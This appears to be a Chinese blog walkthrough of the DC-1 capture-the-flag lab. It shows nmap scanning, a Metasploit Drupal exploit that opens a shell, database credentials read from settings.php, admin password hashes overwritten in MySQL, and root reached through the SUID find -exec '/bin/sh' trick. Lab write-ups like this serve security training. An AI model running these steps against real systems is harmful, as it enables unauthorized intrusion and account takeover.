渗透测试靶机:DC-1 benben Posted on Dec 10 2023 Web # 一、开始渗透 ## 1.1 获取一下靶机ip ``` nmap -sn 192.168.2.1/24 ```  ## 1.2 扫描靶机端口和服务 ``` nmap -sV -sC -A -p- 192.168.2.196 ```  目标计算机开放22端口、80端口、111端口、34023端口 ## 1.3 漏洞利用 ### 1.3.1 先去访问一下80端口的网页,看看有些什么  顺便用whatweb扫描下 ``` whatweb -v http://192.168.2.196 ```  ### 1.3.2 使用msfconsole工具 ``` search drupal use 2 set rhosts 192.168.2.196 exploit shell python -c 'import pty; pty.spawn("/bin/bash")' //实现简单tty ``` //上次步骤做了一部分,没做完,接来下我再mac电脑上远程kali接着做   成功得到了***flag1*** ``` 提示说Drupal有个配置文件,我们搜索下 www-data@DC-1:/var/www$ find . -name "set*" find . -name "set*" ./sites/default/settings.php //成功找到 ``` 得到了***flag2***以及mysql账户密码  ### 1.3.3 数据库 ``` mysql -udbuser -pR0ck3t use drupaldb;select * from users\G ```  用脚本得到加密后的密码  修改下admin和Fred的密码,然后登陆网页就能发现***flag3*** ``` www-data@DC-1:/var/www$ /var/www/scripts/password-hash.sh 666 /var/www/scripts/password-hash.sh 666 password: 666 hash: $S$DOekGKJKkcoC0BbfqdNyekSMUlD9KlwCqRgw6SPRBYAXM2i6N3j9 www-data@DC-1:/var/www$ mysql -udbuser -pR0ck3t mysql -udbuser -pR0ck3t Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 50 Server version: 5.5.60-0+deb7u1 (Debian) Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql> use drupaldb;update users set pass = "$S$DOekGKJKkcoC0BbfqdNyekSMUlD9KlwCqRgw6SPRBYAXM2i6N3j9" where name = 'admin' or name = 'Fred'; <CqRgw6SPRBYAXM2i6N3j9" where name = 'admin' or name = 'Fred'; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed Query OK, 2 rows affected (0.01 sec) Rows matched: 2 Changed: 2 Warnings: 0 ```  ### 1.3.4 ***flag4*** ``` //在home目录下发现有个flag4,直接就能查看 www-data@DC-1:/var/www$ cd /home/flag4 cd /home/flag4 www-data@DC-1:/home/flag4$ cat flag4.txt cat flag4.txt Can you use this same method to find or access the flag in root? Probably. But perhaps it's not that easy. Or maybe it is? ``` 成功解决***flag4*** ### 1.3.5 suid提权 ``` find / -perm -u=s -type f 2>/dev/null //命令将尝试查找具有root权限的SUID的文件 //对find进行提权操作 cd /tmp touch 1 find 1 -exec '/bin/sh' \; ```   在root下发现最后一个***thefinalflag***  赠人玫瑰,手留余香 赏 Wechat Pay Alipay 渗透测试靶机:DC-2 渗透测试靶机:vulnhub-Potato_SUNCSR